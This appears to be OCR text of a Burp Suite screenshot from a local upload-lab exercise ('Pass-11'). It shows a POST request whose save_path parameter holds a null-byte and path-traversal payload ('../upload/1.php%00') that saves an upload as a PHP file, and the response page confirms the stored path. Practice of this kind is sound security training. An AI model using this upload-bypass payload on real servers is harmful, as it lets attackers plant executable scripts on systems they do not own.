 Burp Suite Professional v2020.9.2 - dvwa_brute_force.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 9 × 10 × 11 × 13 × ...
Send Cancel < > Target: http://192.168.189.128
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 192.168.189.128
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.189.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryybxSWvHp6H2gHKWA
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/
62 <input class="button" type="submit" name="submit" value="
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/1.php/9920210119114857.png" width="25
</div>
68 </li>
69 </ol>
70 /div>
Search... 0 matches
Done 3,819 bytes | 2 millis